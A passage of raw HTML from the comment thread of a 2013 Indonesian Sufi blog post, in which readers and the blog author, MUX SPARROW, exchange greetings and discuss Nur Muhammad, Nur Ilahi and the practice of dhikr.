<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5849516647021074827' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6306937606983041825'>
<a name='c6306937606983041825'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6306937606983041825-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6306937606983041825'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Brew.. bener semua :8:<br /><br />Meskipun sebenernya Ruh Qudus itu = Nur Ilahi, tapi antara Nur Muhammad dengan Nur Ilahi itu Esa. Jadi, kalau kita sebut NUR saja.. berarti bisa mengacu ke kedua-duanya.<br /><br />Kedudukan Nur Muhammad dan Nur Ilahi itu satu tapi tidak bercampur; bercampur tapi tidak satu. Seperti air asin dan air tawar di muara sungai. Demikian petunjuk dari Abah. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372253183430#c6306937606983041825' title='comment permalink'>
26 Juni, 2013 20:26
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6306937606983041825' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2207470739773479735'>
<a name='c2207470739773479735'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17110720900907306320" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2207470739773479735-17110720900907306320"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17110720900907306320' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2207470739773479735'>
<p>
Alhamdulillah,,insya Allah sy akan pahami secara halus dan perlahan&quot;,<br />Nur Muhammad dan nur Ilahi adalah Esa,satu tapi tidak bercampur,kalau dipahami secara harfiah pasti berpikir seperti ada dua,namun hakikatnya adalah esa<br />Nur Muhammad dan Nur Ilahi adalah esa walaupun seperti terbagi&quot;,tapi hakikatnya tidak terbagi-bagi,<br />walupun memiliki sebutan yg berbeda tapi hakikatnya adalah Esa,,mohon diluruskan lg ya bang,!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372259634663#c2207470739773479735' title='comment permalink'>
26 Juni, 2013 22:13
</a>
<span class='item-control blog-admin pid-1199272903'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2207470739773479735' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8082397280347756484'>
<a name='c8082397280347756484'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8082397280347756484-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8082397280347756484'>
<p>
Yap..insyaAllah bisa dikatakan demikian, Mas. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1372571324814#c8082397280347756484' title='comment permalink'>
30 Juni, 2013 12:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8082397280347756484' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6459121688368970389'>
<a name='c6459121688368970389'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04318268499213483895" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6459121688368970389-04318268499213483895"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Robiansyah">

</a></span></div>
<a href='https://www.blogger.com/profile/04318268499213483895' rel='nofollow'>Robiansyah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6459121688368970389'>
<p>
Assalamualaikum....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1373355168483#c6459121688368970389' title='comment permalink'>
09 Juli, 2013 14:32
</a>
<span class='item-control blog-admin pid-620696007'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6459121688368970389' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6679972417875161239'>
<a name='c6679972417875161239'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04318268499213483895" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6679972417875161239-04318268499213483895"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Robiansyah">

</a></span></div>
<a href='https://www.blogger.com/profile/04318268499213483895' rel='nofollow'>Robiansyah</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6679972417875161239'>
<p>
Ijin nyimak ya Bang..... seperti yang diajarkan oleh ortu saya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1373355310108#c6679972417875161239' title='comment permalink'>
09 Juli, 2013 14:35
</a>
<span class='item-control blog-admin pid-620696007'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6679972417875161239' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1420590782609648037'>
<a name='c1420590782609648037'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1420590782609648037-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1420590782609648037'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah..silakan, Mas :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1373408244105#c1420590782609648037' title='comment permalink'>
10 Juli, 2013 05:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1420590782609648037' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c57275103974505742'>
<a name='c57275103974505742'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16158834649878036782" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-57275103974505742-16158834649878036782"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16158834649878036782' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-57275103974505742'>
<p>
Assalamu&#39;alaikum wr wb Sdr.MUXLIMO,, saya telah membaca sebagian kecil tulisan Saudara dan Alhamdulillah saya sangat senang krn Saudara berani menulis ttg pengetahuan Ketauhidan tersebut, yang bagi seorang yang dikatakan ulama pun belum tentu mengetahui dan memahaminya krn banyak yang merasa ulama atau di-ulama-kan oleh masyarakat hanya berkutat pada ilmu syari&#39;at dan tauhid dasar saja,, semoga Yang Maha Membalas selalu mencurahkan RahmatNya kepada Saudara,, Mengenai Guru Saudara maka kalau berkenan tolong sampaikan salam hormat saya kepada Beliau,, dan beliau dengan apa yang ada pada dirinya akan dengan mudah mengetahui tentang diri saya,, bagi yang membaca atau akan mempelajari catatan saudara tentang Ketauhidan tersebut maka sudah tentu saya sarankan berjalanlah seperti air mengalir saja dan pasrahkan saja hasilnya kepada kehendak Yang Maha Berilmu lagi Maha Mengetahui untuk memberikan hidayah berupa kemampuan untuk memahami bahkan untuk meng-gaya-kan disetiap gerak dan diam diri zohir dan bathin,, tidak bisa dipaksakan,, semoga bagi siapa saja yang membacanya dan berusaha mempelajarinya selalu dimudahkan oleh Yang Maha Memahami lagi Maha Berkehendak,, oh ya,, perkenalkan nama saya : Abdul Fattah Nashir, tinggal di Palangkaraya, email : radifaku@gmail.com dan Hp.0811522198,,,Kepada saudara Mux atau saudara yang lain dlm rangka persahabatan bisa email atai telp saya... trims.. Wassalam.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1375328585107#c57275103974505742' title='comment permalink'>
01 Agustus, 2013 10:43
</a>
<span class='item-control blog-admin pid-261267873'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/57275103974505742' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7751866973455575023'>
<a name='c7751866973455575023'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7751866973455575023-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7751866973455575023'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Abdul Nashir dari Kalteng. Alhamdulillah, terima kasih atas silaturahimnya, Bang.  Aamiin yaa Rabb, terima kasih juga atas doa dan sarannya bagi kita semua di sini dalam mendalami dan mempraktikkan tauhid hakiki ini. <br />Salam pada guru kami insyaAllah tersampaikan dan untuk silaturahim selanjutnya saya sarankan via inbox di facebook ya, Bang [adamtroy.effendy@facebook.com]. Soale saya lebih mudah dikontak di akun tersebut.  http://lh5.googleusercontent.com/-_zoLovtiL6g/UM26wgL9e4I/AAAAAAAAH34/uyAjyowW2bU/s89/inshallah.gif<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377172996700#c7751866973455575023' title='comment permalink'>
22 Agustus, 2013 19:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7751866973455575023' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3171362900996275525'>
<a name='c3171362900996275525'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16465236984243400537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3171362900996275525-16465236984243400537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16465236984243400537' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3171362900996275525'>
<p>
salam kenal....bang mux sy mengikuti terus smua komentar dan tulisan di sini....mohon ikut bergabung bang...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377787293912#c3171362900996275525' title='comment permalink'>
29 Agustus, 2013 21:41
</a>
<span class='item-control blog-admin pid-89271599'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3171362900996275525' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4238700541102087143'>
<a name='c4238700541102087143'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16465236984243400537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4238700541102087143-16465236984243400537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16465236984243400537' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4238700541102087143'>
<p>
ass... ikutan mas, jika Adam artinya tidak ada berarti secara hakekat manusia yang telah bisa meniadakan kepemilikan ,peng-aku-an(ego) dalam diri manusia....kepasrahan secara utuh...maka barulah terpancar Cahaya terpuji (Nur Muhammad..)....kalo salah mohon dikoreksi...dari hakekat  ADAM lah kita harus menapaiki....untuk mencapai pada hakekat MUHAMMAD ( terpuji)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377788007952#c4238700541102087143' title='comment permalink'>
29 Agustus, 2013 21:53
</a>
<span class='item-control blog-admin pid-89271599'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4238700541102087143' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4228495968021936719'>
<a name='c4228495968021936719'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16465236984243400537" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4228495968021936719-16465236984243400537"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16465236984243400537' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4228495968021936719'>
<p>
ass. wr.wb.... <br />bang tolong beri komentar ttg yg sy alami ini,....salam kenal dari ERis <br />10000 x dzikir lisan (menunjukan banyaknya yg dibaca)<br />1000 x    dzikir hati<br />saat sy diam ....(mohon penjelasan ) sy seolah olah merasakan ada yang berdzikir.....saat pikiran sy mengarahkan kepada kedalaman keheningnan yang hening ada dzikir yg saya sendiri tidak ber dzikir tapi seolah -olah dzikir itu scara otomatis berjalan dengan sendirinya...hanya dengan mengkonsentrasikan pikiran dan keheningan ..apakah itu ??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1377789245964#c4228495968021936719' title='comment permalink'>
29 Agustus, 2013 22:14
</a>
<span class='item-control blog-admin pid-89271599'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4228495968021936719' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6661339431695160321'>
<a name='c6661339431695160321'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6661339431695160321-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6661339431695160321'>
<p>
Salam kenal juga, Mas Eris.. monggo Mas.. senang bertambah keluarga tauhidi di sini. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378047683941#c6661339431695160321' title='comment permalink'>
01 September, 2013 22:01
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6661339431695160321' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8663084325617857798'>
<a name='c8663084325617857798'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8663084325617857798-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8663084325617857798'>
<p>
:8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378047799387#c8663084325617857798' title='comment permalink'>
01 September, 2013 22:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8663084325617857798' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2986396099349050731'>
<a name='c2986396099349050731'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2986396099349050731-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2986396099349050731'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, MaS Eris.. Nah, mengenai pengalaman ini.. gimana kalau saya sarankan Mas baca dulu postingan mengenai zikir yang ini:<br /><a href="/2012/12/zikir-sampai-tuhan.html" rel="nofollow">Jalan Zikir yang Sampai ke Tuhan</a><br /><br />InsyaAllah.. Mas akan dapat jawabannya di situ atau kita diskusikan lebih lanjut setelahnya ya :D<br /> http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378048018729#c2986396099349050731' title='comment permalink'>
01 September, 2013 22:06
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2986396099349050731' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2760604928570319674'>
<a name='c2760604928570319674'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03183636999860170813" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2760604928570319674-03183636999860170813"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03183636999860170813' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2760604928570319674'>
<p>
Assalamualaikum wr wb,<br /><br />Salam kenal buat semuanya, saya pengunjung baru blog ini yang pengen belajar banyak.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378694206794#c2760604928570319674' title='comment permalink'>
09 September, 2013 09:36
</a>
<span class='item-control blog-admin pid-1101443575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2760604928570319674' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1458810781155276296'>
<a name='c1458810781155276296'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03183636999860170813" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1458810781155276296-03183636999860170813"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03183636999860170813' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1458810781155276296'>
<p>
saking semangatnya, ampe lupa memperkenalkan diri. Mohon maaf sebelumnya....hehehehe<br /><br />Nama saya helmi Ardial....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1378694299767#c1458810781155276296' title='comment permalink'>
09 September, 2013 09:38
</a>
<span class='item-control blog-admin pid-1101443575'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1458810781155276296' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3387658605028411162'>
<a name='c3387658605028411162'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3387658605028411162-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3387658605028411162'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, Bang Helmi.. selamat bergabung di sini.. http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html?showComment=1380420471221#c3387658605028411162' title='comment permalink'>
29 September, 2013 09:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3387658605028411162' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2033529470556497828'>
<a name='c2033529470556497828'></a>
